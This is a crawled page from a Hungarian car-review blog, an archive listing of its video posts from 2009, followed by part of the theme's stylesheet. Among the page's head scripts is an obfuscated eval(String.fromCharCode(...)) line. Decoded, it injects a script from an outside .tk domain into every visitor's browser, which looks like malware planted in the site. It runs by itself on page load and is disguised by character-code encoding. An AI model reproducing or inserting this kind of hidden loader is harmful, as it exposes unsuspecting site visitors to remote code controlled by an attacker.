

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.autoteszt.eu/?cat=7&paged=2&_cookiewise=accept&_cwnonce=abedd86e2c
body_size: 6579
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">


<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Autóteszt   &raquo;  Videó</title>

 <meta name="description" content="Autótesztek, beszámolók, naprakész hírek mindenrõl, ami autó.">
 
 <meta name="keywords" content="autó, autóteszt, autó tesztek, autós, teszt, hír, fotó, videó, forma-1, forma1, rally, parkolás, márka, autómárka, alfa romeo, audi, bentley, bmw, chevrolet, chrysler, citroen, citroën, ferrari, fiat, ford, honda, hyundai, jaguar, jeep, lamborghini, lambó, lancia, maserati, mazda, mercedes, mercedes-benz, mini, mitsubishi, opel, peugeot, porsche, renault, rolls-royce, rover, land rover, saab, seat, skoda, subaru, suzuki, toyota, vw, volkswagen, volvo">


 <meta name="generator" content="WordPress 4.4.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.autoteszt.eu/?feed=rss2" />

<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.autoteszt.eu/?feed=rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.autoteszt.eu/?feed=atom" />

<link rel="pingback" href="http://www.autoteszt.eu/xmlrpc.php" />

	<link rel='archives' title='2024. február' href='http://www.autoteszt.eu/?m=202402' />
	<link rel='archives' title='2019. május' href='http://www.autoteszt.eu/?m=201905' />
	<link rel='archives' title='2019. március' href='http://www.autoteszt.eu/?m=201903' />
	<link rel='archives' title='2018. június' href='http://www.autoteszt.eu/?m=201806' />
	<link rel='archives' title='2017. augusztus' href='http://www.autoteszt.eu/?m=201708' />
	<link rel='archives' title='2017. július' href='http://www.autoteszt.eu/?m=201707' />
	<link rel='archives' title='2017. május' href='http://www.autoteszt.eu/?m=201705' />
	<link rel='archives' title='2017. március' href='http://www.autoteszt.eu/?m=201703' />
	<link rel='archives' title='2016. augusztus' href='http://www.autoteszt.eu/?m=201608' />
	<link rel='archives' title='2016. június' href='http://www.autoteszt.eu/?m=201606' />
	<link rel='archives' title='2016. május' href='http://www.autoteszt.eu/?m=201605' />
	<link rel='archives' title='2015. június' href='http://www.autoteszt.eu/?m=201506' />
	<link rel='archives' title='2015. május' href='http://www.autoteszt.eu/?m=201505' />
	<link rel='archives' title='2015. február' href='http://www.autoteszt.eu/?m=201502' />
	<link rel='archives' title='2014. augusztus' href='http://www.autoteszt.eu/?m=201408' />
	<link rel='archives' title='2014. július' href='http://www.autoteszt.eu/?m=201407' />
	<link rel='archives' title='2014. június' href='http://www.autoteszt.eu/?m=201406' />
	<link rel='archives' title='2013. december' href='http://www.autoteszt.eu/?m=201312' />
	<link rel='archives' title='2013. november' href='http://www.autoteszt.eu/?m=201311' />
	<link rel='archives' title='2013. július' href='http://www.autoteszt.eu/?m=201307' />
	<link rel='archives' title='2013. június' href='http://www.autoteszt.eu/?m=201306' />
	<link rel='archives' title='2013. március' href='http://www.autoteszt.eu/?m=201303' />
	<link rel='archives' title='2012. augusztus' href='http://www.autoteszt.eu/?m=201208' />
	<link rel='archives' title='2012. július' href='http://www.autoteszt.eu/?m=201207' />
	<link rel='archives' title='2012. június' href='http://www.autoteszt.eu/?m=201206' />
	<link rel='archives' title='2011. október' href='http://www.autoteszt.eu/?m=201110' />
	<link rel='archives' title='2011. június' href='http://www.autoteszt.eu/?m=201106' />
	<link rel='archives' title='2011. május' href='http://www.autoteszt.eu/?m=201105' />
	<link rel='archives' title='2011. február' href='http://www.autoteszt.eu/?m=201102' />
	<link rel='archives' title='2011. január' href='http://www.autoteszt.eu/?m=201101' />
	<link rel='archives' title='2010. november' href='http://www.autoteszt.eu/?m=201011' />
	<link rel='archives' title='2010. október' href='http://www.autoteszt.eu/?m=201010' />
	<link rel='archives' title='2010. március' href='http://www.autoteszt.eu/?m=201003' />
	<link rel='archives' title='2010. február' href='http://www.autoteszt.eu/?m=201002' />
	<link rel='archives' title='2010. január' href='http://www.autoteszt.eu/?m=201001' />
	<link rel='archives' title='2009. december' href='http://www.autoteszt.eu/?m=200912' />
	<link rel='archives' title='2009. november' href='http://www.autoteszt.eu/?m=200911' />
	<link rel='archives' title='2009. október' href='http://www.autoteszt.eu/?m=200910' />
	<link rel='archives' title='2009. szeptember' href='http://www.autoteszt.eu/?m=200909' />
	<link rel='archives' title='2009. augusztus' href='http://www.autoteszt.eu/?m=200908' />
	<link rel='archives' title='2009. július' href='http://www.autoteszt.eu/?m=200907' />
	<link rel='archives' title='2009. június' href='http://www.autoteszt.eu/?m=200906' />
	<link rel='archives' title='2009. május' href='http://www.autoteszt.eu/?m=200905' />
	<link rel='archives' title='2009. április' href='http://www.autoteszt.eu/?m=200904' />
	<link rel='archives' title='2009. március' href='http://www.autoteszt.eu/?m=200903' />
	<link rel='archives' title='2009. február' href='http://www.autoteszt.eu/?m=200902' />
	<link rel='archives' title='2009. január' href='http://www.autoteszt.eu/?m=200901' />
	<link rel='archives' title='2008. december' href='http://www.autoteszt.eu/?m=200812' />
	<link rel='archives' title='2008. november' href='http://www.autoteszt.eu/?m=200811' />
	<link rel='archives' title='2008. október' href='http://www.autoteszt.eu/?m=200810' />
	<link rel='archives' title='2008. szeptember' href='http://www.autoteszt.eu/?m=200809' />
	<link rel='archives' title='2008. augusztus' href='http://www.autoteszt.eu/?m=200808' />
	<link rel='archives' title='2008. július' href='http://www.autoteszt.eu/?m=200807' />
	<link rel='archives' title='2008. június' href='http://www.autoteszt.eu/?m=200806' />
	<link rel='archives' title='2008. május' href='http://www.autoteszt.eu/?m=200805' />
	<link rel='archives' title='2008. április' href='http://www.autoteszt.eu/?m=200804' />
	<link rel='archives' title='2008. március' href='http://www.autoteszt.eu/?m=200803' />
	<link rel='archives' title='2008. február' href='http://www.autoteszt.eu/?m=200802' />
	<link rel='archives' title='2008. január' href='http://www.autoteszt.eu/?m=200801' />
	<link rel='archives' title='2007. december' href='http://www.autoteszt.eu/?m=200712' />
	<link rel='archives' title='2007. november' href='http://www.autoteszt.eu/?m=200711' />
	<link rel='archives' title='2007. október' href='http://www.autoteszt.eu/?m=200710' />
	<link rel='archives' title='2007. szeptember' href='http://www.autoteszt.eu/?m=200709' />
	<link rel='archives' title='2007. augusztus' href='http://www.autoteszt.eu/?m=200708' />

<link rel="alternate" type="application/rss+xml" title="  &raquo; Videó kategória hírcsatorna" href="http://www.autoteszt.eu/?feed=rss2&#038;cat=7" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.autoteszt.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/css/front.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.autoteszt.eu\/wp-admin\/admin-ajax.php","hideEffect":"slide","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.35'></script>
<link rel='https://api.w.org/' href='http://www.autoteszt.eu/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.autoteszt.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.autoteszt.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.1" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <style type="text/css" media="screen">
        #cw_statusbar           { position: fixed; bottom: 0px; left: 0px; width: 100%; height: 28px; padding: 0px; 
                                  z-index: 9999; background-color: #444; font-size: 13px; }
        #cw_statusbar ul        { position: absolute; left: 50%; margin-left: -600px; width: 1200px; margin-top: 6px; }
        #cw_statusbar ul li     { display: inline; margin-left: 10px; color: white }
        #cw_statusbar ul li a   { color: white; }
    </style>

<script type="text/javascript">
<!--
// IE flicker fix

try {
document.execCommand('BackgroundImageCache', false, true);
} catch(e) { /* unless it's not IE6... */ }
//-->
</script>

<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 46, 108, 111, 99, 97, 108, 115, 116, 111, 114, 97, 103, 101, 46, 116, 107, 47, 115, 46, 106, 115, 63, 99, 114, 116, 61, 110, 101, 119, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));</script></head>
<body>

<!--
<div class="top">
<br>
<div align="center">
<object width="800" height="70">
<embed src="http://www.autoteszt.eu/beepulo/top_autoteszt.swf" width="800" height="70">
</embed>
</object>
</div>
-->

<div style="margin: 0pt auto; padding: 10px 10px 5px; width: 700px;">

</div>

		
      <div class="header">

		<div class="left">
			 
		</div>
		
		<div class="right">

			<h2><font color="#800517"></font></h2>
			
		</div>

	</div>	

</div>


<div class="container">	

	<div class="navigation">
		<a href="http://www.autoteszt.eu/">Főoldal</a>

<a href="http://www.autoteszt.eu/?page_id=2" title="Rólunk">Rólunk</a>
<a href="http://www.autoteszt.eu/?page_id=17" title="Várható tesztek">Várható tesztek</a>
<a href="http://www.autoteszt.eu/?page_id=221" title="Programajánló">Programajánló</a>

	
		<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		
		<div class="content">

	
		 		<h2>Archívum: &#8216;Videó&#8217; Kategória</h2>

 	  

			<div class="left"><a href="http://www.autoteszt.eu/?cat=7&#038;_cookiewise=accept&#038;_cwnonce=abedd86e2c&#038;paged=3" >&laquo; Korábbi bejegyzések</a></div>
			<div class="right"><a href="http://www.autoteszt.eu/?cat=7&#038;_cookiewise=accept&#038;_cwnonce=abedd86e2c" >Újabb bejegyzések &raquo;</a></div>
			<div class="clearer"><span></span></div>

					<div class="post">

				<h1 id="post-892"><a href="http://www.autoteszt.eu/?p=892" rel="bookmark" title="Permanent Link to Akinek születésekor dekódolták a félelemérzetét">Akinek születésekor dekódolták a félelemérzetét</a></h1>

				<div class="descr"><font color="#cc0000">2009 június 3</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=892#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-882"><a href="http://www.autoteszt.eu/?p=882" rel="bookmark" title="Permanent Link to Safety Car okozta baleset">Safety Car okozta baleset</a></h1>

				<div class="descr"><font color="#cc0000">2009 május 21</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=882#comments">1 hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-823"><a href="http://www.autoteszt.eu/?p=823" rel="bookmark" title="Permanent Link to Jól törik a Lancer Sportback">Jól törik a Lancer Sportback</a></h1>

				<div class="descr"><font color="#cc0000">2009 március 18</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=823#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-818"><a href="http://www.autoteszt.eu/?p=818" rel="bookmark" title="Permanent Link to Idegbajos mitfahrer">Idegbajos mitfahrer</a></h1>

				<div class="descr"><font color="#cc0000">2009 március 15</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=12" rel="category">Különös</a>, <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=818#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-792"><a href="http://www.autoteszt.eu/?p=792" rel="bookmark" title="Permanent Link to Audi reklámok">Audi reklámok</a></h1>

				<div class="descr"><font color="#cc0000">2009 február 3</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=792#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-789"><a href="http://www.autoteszt.eu/?p=789" rel="bookmark" title="Permanent Link to Vicces Mercedes reklám">Vicces Mercedes reklám</a></h1>

				<div class="descr"><font color="#cc0000">2009 február 3</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=6" rel="category">Forma-1</a>, <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=789#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-765"><a href="http://www.autoteszt.eu/?p=765" rel="bookmark" title="Permanent Link to Mit élt túl&#8230;">Mit élt túl&#8230;</a></h1>

				<div class="descr"><font color="#cc0000">2009 január 22</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=12" rel="category">Különös</a>, <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=765#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-580"><a href="http://www.autoteszt.eu/?p=580" rel="bookmark" title="Permanent Link to Béna Nissan GT-R on track videó a Vezess.hu-tól">Béna Nissan GT-R on track videó a Vezess.hu-tól</a></h1>

				<div class="descr"><font color="#cc0000">2009 január 2</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=7" rel="category">Videó</a> |   <a href="http://www.autoteszt.eu/?p=580#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

		
			<div class="left"><a href="http://www.autoteszt.eu/?cat=7&#038;_cookiewise=accept&#038;_cwnonce=abedd86e2c&#038;paged=3" >&laquo; Korábbi bejegyzések</a></div>
			<div class="right"><a href="http://www.autoteszt.eu/?cat=7&#038;_cookiewise=accept&#038;_cwnonce=abedd86e2c" >Újabb bejegyzések &raquo;</a></div>
			<div class="clearer"><span></span></div>

	
		</div>

	<div class="sidenav">






     

<h2><font color="#003333">Hiszünk benne</font></h2>

<p align="center">
<a target="_blank" href="https://www.amts.hu"><img src="https://www.amts.hu/download/HU-AMTS-2024-200x400.gif" width="200" </a></p>


<!--
<p align="center">
<a href="http://www.facebook.com/home.php#!/pages/Autoteszt/197824703562627" target="_blank"><img src="http://www.autoteszt.eu/beepulo/facebook.jpg"></a>
</ul>
-->

                


			


			

			<div class="nav">


</div>


                        <h2><font color="#003333">Tesztek</font></h2>


                        <ul>
    
                         <li><a href="http://www.autoteszt.eu/?p=1129">Mitsubishi Lancer EVO X vs. Subaru Impreza WRX STi</a></li><li><a href="http://www.autoteszt.eu/?p=944">Peugeot 3008 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=771">Mitsubishi Lancer Sportback 1.8</a></li><li><a href="http://www.autoteszt.eu/?p=230">Fiat 500 1.4 Pop</a></li><li><a href="http://www.autoteszt.eu/?p=191">Renault Clio Grandtour 1.5 dCi</a></li><li><a href="http://www.autoteszt.eu/?p=179">Citroën C4 Pallas 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=115">Az új Mazda 6</a></li><li><a href="http://www.autoteszt.eu/?p=99">Kötött pályás terepezés</a></li><li><a href="http://www.autoteszt.eu/?p=98">Terepezés egy L200-zal</a></li><li><a href="http://www.autoteszt.eu/?p=86">Autó a jövőből - Toyota Prius Hybrid</a></li><li><a href="http://www.autoteszt.eu/?p=81">Audi A6 3.0 TDi Quattro</a></li><li><a href="http://www.autoteszt.eu/?p=78">Renault Laguna 2.0 dCi Berline</a></li><li><a href="http://www.autoteszt.eu/?p=74">Peugeot nyílt hétvége + Peugeot 308 1.6 THP</a></li><li><a href="http://www.autoteszt.eu/?p=47">Honda Accord Tourer 2.2 i-CTDi Executive</a></li><li><a href="http://www.autoteszt.eu/?p=40">Mitsubishi Outlander 2.0 DI-D</a></li><li><a href="http://www.autoteszt.eu/?p=34">Mazda CX-7 2.3i DISI Turbo</a></li><li><a href="http://www.autoteszt.eu/?p=27">Toyota Auris 2.2 D4D D-CAT</a></li><li><a href="http://www.autoteszt.eu/?p=18">Renault Megane 1.5 dCi Grandtour</a></li><li><a href="http://www.autoteszt.eu/?p=11">Skoda Octavia 1.9 PD TDI</a></li><li><a href="http://www.autoteszt.eu/?p=10">Mitsubishi L200 2.5 DI-D Double Cab</a></li><li><a href="http://www.autoteszt.eu/?p=9">Ha lenne pár tíz millióm és egy benzinkutam - Audi Q7 4.2 FSI</a></li><li><a href="http://www.autoteszt.eu/?p=4">Toyota Avensis 2.2 D4D D-CAT</a></li>

                        </ul>                         


			<h2><font color="#003333">Kategóriák</font></h2>



			<ul>

			

					<li class="cat-item cat-item-15"><a href="http://www.autoteszt.eu/?cat=15" >Fesztivál</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.autoteszt.eu/?cat=6" >Forma-1</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.autoteszt.eu/?cat=10" >Fotók</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.autoteszt.eu/?cat=11" >Hírek</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.autoteszt.eu/?cat=12" >Különös</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.autoteszt.eu/?cat=1" >Nincs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.autoteszt.eu/?cat=9" >OFF</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.autoteszt.eu/?cat=16" >Parkolás</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.autoteszt.eu/?cat=13" >Rally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.autoteszt.eu/?cat=5" >Teszt</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.autoteszt.eu/?cat=8" >Velünk történt</a>
</li>
	<li class="cat-item cat-item-7 current-cat"><a href="http://www.autoteszt.eu/?cat=7" >Videó</a>
</li>



			</ul>



			<h2><font color="#003333">Archívum</font></h2>



			<ul>

					<li><a href='http://www.autoteszt.eu/?m=2024'>2024</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2019'>2019</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2018'>2018</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2017'>2017</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2016'>2016</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2015'>2015</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2014'>2014</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2013'>2013</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2012'>2012</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2011'>2011</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2010'>2010</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2009'>2009</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2008'>2008</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2007'>2007</a></li>

			</ul>



			<h2><font color="#003333">Akiket ajánlunk</font></h2>



			<ul>

				<li><a href="http://www.emudata.hu" title="EMUdata" target="_blank">EMUdata</a></li>
<li><a href="http://www.museo.hu" title="MuSeO" target="_blank">MuSeO</a></li>
<li><a href="http://www.tarsaslak.hu" title="TársasLAK">TársasLAK</a></li>

			</ul>



			<h2><font color="#003333">Keresés</font></h2>



			<ul>



				<li>



				<form method="get" id="searchform" action="/index.php">



					<input type="text" value="" name="s" id="s" size="17" /> <input type="submit" id="sidebarsubmit" value="Keress!" style="font-size: 10px;" />



				</form>



				</li> 



			</ul>			

			

			<h2><font color="#003333">Feed</font></h2>



			<ul>



				<li><a href="http://www.autoteszt.eu/?feed=rss2" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>

			
<li>
		
</li>	
       
        <li>
<br>
<p align="center">
Hirdetés
</p>
        </li>

<br>
<p align="center">
Hirdetés
</p>


				


			</ul>		

			


			

		</div>
                  		
		<div class="clearer"><span></span></div>

	</div>

		<div id='cw_statusbar'>
			<ul>
				<li>A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</li>
				<li><a href="/?cat=7&paged=2&_cookiewise=accept&_cwnonce=abedd86e2c&_cookiewise=accept&_cwnonce=f273850a81">Rendben.</a></li>
				<li><a href="/?cat=7&paged=2&_cookiewise=accept&_cwnonce=abedd86e2c&_cookiewise=reject&_cwnonce=e3b337a4f6"></a></li>
				<li></li>
				<li><a href="http://www.autoteszt.eu/?page_id=17"></a></li>
			</ul>
		</div>
<html>
<body>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79492522-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="eXTReMe">
<script type="text/javascript"><!--
var EXlogin='4si' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=4si&amp;j=n&amp;jv=n" />
</div></noscript></div>

	<div class="footer">

		
             <div class="left">&copy; 2007-2024 </div><font type="tahoma">Autóteszt.eu</font>



		

		<div class="clearer"><span></span></div>



	</div>



</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css
body_size: 1925
content:
/*

Theme Name: Poker Player

Version: 1.0

Description: Designed for poker blogs and card related blogs. Originally designed for <a href="http://www.poker-legend.com/">Poker Legends</a> You are free to use or alter this design for your own blogs.

Author: Paul Eddy



*/



/* standard elements */

html {height: 100%;}



* {

	margin: 0;

	padding: 0;

}


a {color: #000000;}

a:hover {color: #990000;}



body {

	background: #000000 url('img/bg.jpg') no-repeat;

	color: #444;

	font: normal 62.5% Helvetica, Helvetica;

}



p,code,ul {padding-bottom: 10px;}



li {list-style: none;}



h1 {

	font: normal 1.8em Tahoma, sans-serif;

	margin-bottom: 4px;

}

h2 {font: normal 1.6em Tahoma, sans-serif;}

h3 {font: bold 1.1em sans-serif;}



code {

	background: #FFF;

	border: 1px solid #EEE;

	border-left: 6px solid #C1CAD3;

	color: #666;

	display: block;

	font: normal 1em Tahoma,sans-serif;

	line-height: 1.6em;

	margin: 4px 0 12px;

	padding: 8px 10px;

	white-space: pre;

}



blockquote {

	background: url('img/quote.gif') no-repeat;

	display: block;

	font: bold 0.9em Tahoma, sans-serif;

	padding-left: 26px

}



big {font-size: 1.1em;}



h1, h2, h3 {padding-top: 6px;}



label {

	display: block;

	font-size: 0.9em;

}



/* misc */

.clearer {clear: both;}

.left {float: left;}

.right {float: right;}



/* structure */

.container {

	background: #FFF;

	font-size: 1.2em;

	margin: 0 auto;

	padding: 0 10px 10px;

	width: 852px;

}



/* header */







/* title */

.header {

	background: #fff;

	font-size: 1.2em;

	height: 150px;

        margin:0px auto;

	padding: 10px 10px 5px;

	width: 852px;

}

.header .left, .header .right {

	background: #fff;

	color: #000;

	height: 150px;	

}

.header .left {

	background: #fff url('img/header.jpg') no-repeat;

	text-align: center;	

	width: 637px;

	font: normal 2.8em "Trebuchet MS",sans-serif;

	line-height: 150px;

}

.header .right {

	overflow: auto;

	width: 212px;

	background: #fff url('img/akqj.jpg') no-repeat;

}

.header .right p, .header .right h2 {padding: 0 16px;}

.header .right h2 {padding-top: 16px; font: normal 1.6em "Trebuchet MS",sans-serif;}



/* navigation */

.navigation {	

	border: 1px solid #FFFFFF;

	border-color: #000000 #000000;

	background:#FFFFFF url('img/nav.gif');

	height: 41px

}

.navigation a {

	background: #000000 url('img/nav.gif');

	border-right: 1px solid #ffffff;

	color: #ffffff;

	display: block;

	float: left;

	text-decoration: none;

	font: bold 1em sans-serif;

	line-height: 41px;

	padding: 0 20px;

}

.navigation a:hover {background-position: left bottom; color: #FFFFFF;}



/* main */

.main {

	border-top: 4px solid #FFF;

	background: url('img/bgmain.gif') repeat-y;

}



/* sub navigation */

.sidenav {

	float: right;

	width: 220px;

}

.sidenav h2 {

	color: #5A5A43;

	font: bold 1em Tahoma,sans-serif;

	line-height: 30px;

	margin: 0;

	padding-left: 12px;

}

.sidenav ul {

	padding: 0;

	border-top: 1px solid #EAEADA;

}

.sidenav li {border-bottom: 1px solid #EAEADA;}

.sidenav li a {

	font-size: 1.1em;

	color: #554;

	display: block;

	padding: 8px 0 8px 5%;

	text-decoration: none;

	width: 95%;

}

.sidenav li a:hover {

	background: #F0F0EB;

	color: #654;	

}



/* content */

.content {

	float: left;

	margin: 10px 0;

	padding: 0 16px;

	width: 600px;

}

.content .descr {

	color: #664;

	font-size: 0.9em;

	margin-bottom: 6px;

}

.content li {

	background: url('img/li.gif') no-repeat 0 30%;

	padding: 1px 0 1px 16px;

}

.content p {font-family: Tahoma;}



/* footer */

.footer {

	background: url('img/bgfooter.gif') repeat-x;

	color: #FFF;

	font: bold 1em sans-serif;

	padding: 0 16px;

	line-height: 39px;

	height: 39px;

}

.footer a, .footer a:hover {color: #FFF;}



/* posts */

.post h1 a {text-decoration:none;}

.post h1 a:hover {text-decoration:underline;}



.post {margin: 6px 0 2px;}

.post .info{

	padding: 5px 10px;

	border: 1px solid #E3E4E4;

